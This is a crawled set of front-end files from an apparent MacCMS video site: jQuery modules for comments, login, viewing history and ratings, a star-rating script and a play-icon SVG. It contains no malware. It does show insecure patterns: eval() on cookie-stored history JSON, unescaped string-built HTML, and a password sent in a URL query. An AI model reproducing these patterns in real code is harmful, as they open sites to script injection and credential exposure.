            $('body').on('click', '.digg_link', function(e){
                var $that = $(this);
                if($that.attr("data-id")){

                    MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(r.code == 1){
                            if($that.attr("data-type")=='up'){
                                $that.find('.digg_num').html(r.data.up);
                            }
                            else{
                                $that.find('.digg_num').html(r.data.down);
                            }
                        }
                        else{
                            $that.attr('title', r.msg);
                        }
                    });

                }
            });
        }
    },
    'Gbook':{
        'Login':0,
        'Verify':0,
        'Init':function(){
            $('body').on('keyup', '.gbook_content', function(e){
                MAC.Remaining($(this),200,'.gbook_remaining')
            });
            $('body').on('focus', '.gbook_content', function(e){
                if(MAC.Gbook.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });
            $('body').on('click', '.gbook_submit', function(e){
                MAC.Gbook.Submit();
            });
        },
        'Show':function($page){
            MAC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('留言加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if($(".gbook_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的留言!',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook_form').serialize(),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
                else{
                    if(MAC.Gbook.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        },
        'Report':function(name,id){
            MAC.Pop.Show(400,300,'数据报错',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        },
		'Noinfo':function(name,id){
            MAC.Pop.Show(400,300,'留言反馈',maccms.path+'/index.php/gbook/report.html?id='+id+'&name='+ encodeURIComponent(name),function(r){
            });
        }
    },
    'Search':{
        'Init':function(){
            $('.mac_search').click(function(){
                var that=$(this);
                var url = that.attr('data-href') ? that.attr('data-href') : maccms.path + '/index.php/vod/search.html';
                location.href = url + '?wd='+ encodeURIComponent($("#wd").val());
            });
        },
        'Submit':function(){

            return false;
        }
    },
    'Suggest':{
        'Init':function($obj,$mid,$jumpurl){
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "mac_input",
                    resultsClass: "mac_results",
                    loadingClass: "mac_loading",
                    width: 175, scrollHeight: 300, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $($obj).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
        }
    },
    'History': {
        'BoxShow':0,
        'Limit':10,
        'Days':7,
        'Json':'',
        'Init':function(){
            if($('.mac_history').length ==0){
                return;
            }

            $('.mac_history').hover(function(e){
                $('.mac_history_box').show();
            }, function(){
                $('.mac_history_box').hover(function(){
                    MAC.History.BoxShow=1;
                }, function(){
                    MAC.History.BoxShow=0;
                    $('.mac_history_box').hide();
                });
            });

            var jsondata = [];
            if(this.Json){
                jsondata = this.Json;
            }else{
                var jsonstr = MAC.Cookie.Get('mac_history');
                if(jsonstr != undefined){
                    jsondata = eval(jsonstr);
                }
            }

            html = '<dl class="mac_drop_box mac_history_box" style="display:none;">';
            html +='<dt><a target="_self" href="javascript:void(0)" onclick="MAC.History.Clear();">清空呀</a></dt>';

            if(jsondata.length > 0){
                for($i=0; $i<jsondata.length; $i++){
                    if($i%2==1){
                        html +='<dd class="odd">';
                    }else{
                        html +='<dd class="even">';
                    }
                    html +='<a href="'+jsondata[$i].link+'" class="hx_title">'+jsondata[$i].name+'</a></dd>';
                }
            }else{
                html +='<dd class="hide">暂无浏览记录</dd>';
            }
            html += '</dl>';

            $('.mac_history').after(html);
            var h = $('.mac_history').height();
            var position = $('.mac_history').position();
            $('.mac_history_box').css({'left':position.left,'top':(position.top+h)});


            if($(".mac_history_set").attr('data-name')){
                var $that = $(".mac_history_set");
                MAC.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'));
            }
        },
        'Set':function(name,link,pic){
            if(!link){ link = document.URL; }
            var jsondata = MAC.Cookie.Get('mac_history');

            if(jsondata != undefined){
                this.Json = eval(jsondata);

                for($i=0;$i<this.Json.length;$i++){
                    if(this.Json[$i].link == link){
                        return false;
                    }
                }

                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"},';
                for($i=0; $i<this.Json.length; $i++){
                    if($i<= this.Limit && this.Json[$i]){
                        jsonstr += '{"name":"'+this.Json[$i].name+'","link":"'+this.Json[$i].link+'","pic":"'+this.Json[$i].pic+'"},';
                    }else{
                        break;
                    }
                }
                jsonstr = jsonstr.substring(0,jsonstr.lastIndexOf(','));
                jsonstr += "]}";
            }else{
                jsonstr = '{log:[{"name":"'+name+'","link":"'+link+'","pic":"'+pic+'"}]}';
            }
            this.Json = eval(jsonstr);
            MAC.Cookie.Set('mac_history',jsonstr,this.Days);
        },
        'Clear': function(){
            MAC.Cookie.Del('mac_history');
            $('.mac_history_box').html('<li class="hx_clear">已清空观看记录！</li>');
        },
    },

    'Ulog':{
        'Init':function(){
            MAC.Ulog.Set();
            MAC.Ulog.Click();

        },
        'Get':function(type,page,limit,call){
            MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=list&type='+type+'&page='+page+'&limit='+limit,'get','json','',call);
        },
        'Set':function(){
            if($(".mac_ulog_set").attr('data-mid')){
                var $that = $(".mac_ulog_set");
                $.get(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&sid='+$that.attr("data-sid")+'&nid='+$that.attr("data-nid")+'&type='+$that.attr("data-type"));
            }
        },
        'Click':function(){
            $('body').on('click', 'a.mac_ulog', function(e){

                //是否需要验证登录
                if(MAC.User.IsLogin == 0){
                    MAC.User.Login();
                    return;
                }

                var $that = $(this);
                if($that.attr("data-id")){
                    MAC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                            $that.addClass('disabled');
                        }else{
                            $that.attr('title', r.msg);
                        }
                    });
                }
            });
        }
    },
    'User':{
        'BoxShow':0,
        'IsLogin':0,
        'UserId':'',
        'UserName':'',
        'GroupId':'',
        'GroupName':'',
        'Portrait':'',
        'Init':function(){
            if($('.mac_user').length >0){
                $('body').on('click', '.mac_user', function(e){
                    MAC.User.Login();
                });

                $('.mac_user').hover(function(e){
                    $('.mac_user_box').show();
                }, function(){
                    $('.mac_user_box').hover(function(){
                        MAC.User.BoxShow = 1;
                    }, function(){
                        MAC.User.BoxShow = 0;
                        $('.mac_user_box').hide();
                    });
                });
            }

            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var url = maccms.path + '/index.php/user';
				var urlfavs = maccms.path + '/index.php/user/favs';
                MAC.User.UserId = MAC.Cookie.Get('user_id');
                MAC.User.UserName = MAC.Cookie.Get('user_name');
                MAC.User.GroupId = MAC.Cookie.Get('group_id');
                MAC.User.GroupName = MAC.Cookie.Get('group_name');
                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
						$('.mac_user').attr('title', MAC.User.UserName);
						$('.mac_user').text('');
                        $('.mac_user').addClass('face_pic');
						$('.mac_user').append('<img class="face" src="' + MAC.User.Portrait + '" alt="会员头像">');
						var Ww = $(window).width();if (Ww < 820){$('.mac_user').attr('href', url);}
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }
					var VIP = '<i class="iconfont user_vip"></i>';
					if(MAC.User.GroupId <3){
						var GName = MAC.User.GroupName;
					}else{
						var GName = VIP + MAC.User.GroupName;
					}

                    var html ='<div id="dhgb12" class="dhgb12 mac_user_box dropbox user">';
                    html += '<div class="user_list_box"><div class="user_list"><a class="mac_user_n" href="javascript:;">'+MAC.User.UserName+'</a><a class="mac_user_g" href="javascript:;">' + GName + '</a><a href="' + url + '" target="_blank"><i class="iconfont"></i>个人中心</a><a href="' + urlfavs + '" target="_blank"><i class="iconfont"></i>我的收藏</a><a href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="iconfont"></i>退出账号</a></div></div>'

                    $('.mac_user').after(html);
					$('.mac_user').removeClass('mac_user');
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close,.mac_pop_bg').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
      
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //定时任务初始化
    MAC.Timming();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.hbrqfhm.com/template/conch/asset/js/parts/gold.js
body_size: 1128
content:

var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	
// 	$("#commnum").html(r['curpingfen'].num);
	
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		
// 		$("#fenshu").css('width', parseInt(PFbai) + "%");
// 		$("#total").css('width', parseInt(PFbai) + "%");
		
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
// 	$("#golder").html(r['curpingfen'].golder);
	
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords").html(arr[curnum])
	}
};
			
function gold_init(){
	
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords").html($title);
					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hbrqfhm.com/template/conch/asset/img/play.svg
body_size: 424
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M35.4,28L18.4,38.6c-2.4,1.5-5.4-0.2-5.4-3V14.3c0-2.8,3.1-4.5,5.4-3L35.3,22C37.6,23.3,37.6,26.6,35.4,28z"/>
</svg>
